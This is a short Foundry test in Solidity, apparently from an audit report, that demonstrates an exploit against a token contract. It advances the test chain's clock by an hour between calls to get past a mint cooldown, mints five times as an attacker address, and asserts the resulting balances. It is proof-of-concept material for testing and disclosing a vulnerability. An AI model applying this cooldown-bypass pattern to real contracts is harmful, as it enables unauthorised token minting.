 1 function testExploitMint() public {
2 address attacker = vm.addr(3); // Initialize the attacker address
3 vm.startPrank(attacker); // Start the prank with the attacker address
4 for (uint i = 0; i < 5; i++) {
5 vm.warp(block.timestamp + 1 hours); // Advance the blockchain time by 1 hour to bypass cooldown
6 tokenContract.mint(1000); // Call the mint function to exploit the vulnerability
7 }
8 vm.stopPrank();
9 assertEq(
10 tokenContract.balanceOf(attacker),
11 5000,
12 "Exploit failed to mint the expected amount"
13 );
14 assertEq(
15 tokenContract.totalSupply(),
16 10000,
17 "Total supply mismatch after exploit"
18 );
19 }